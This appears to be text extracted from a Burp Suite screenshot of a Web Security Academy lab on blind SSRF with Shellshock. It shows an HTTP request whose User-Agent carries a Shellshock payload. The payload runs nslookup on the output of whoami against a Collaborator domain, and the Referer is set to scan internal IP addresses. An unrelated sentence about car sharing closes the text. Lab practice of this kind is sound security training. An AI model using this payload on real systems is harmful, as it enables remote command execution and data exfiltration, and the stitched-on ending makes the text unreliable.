 Vulnerable By Des...
Vulnstack
Hack The Box :: D...
Web Application S...
GitHub
ChatGPT
WebSecurity
Blind SSRF with Shellshock exploitation
LAB Not solved
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Collaborator Comparer Organizer Extensions APIKit xia SQL TsojanScan
Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab00077044381f782645b65009a004c.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/2
2 Host: 0ab00077044381f782645b65009a004c.web-security-academy.net
3 Cookie: session=u0eWtJkmAXSn5XUoSePmvSxesphygLPq
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).k3oc1b88tfwbk2rhbvk017zpwg2aq0ep.oastify.com.burpcollaborator.net
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Search
1 highlight
Clear
1 payload position
Length: 819
There was a time when we all thought by car sharing we were helping to save our planet. Even this is an outdated convention, and things have rapidly moved on.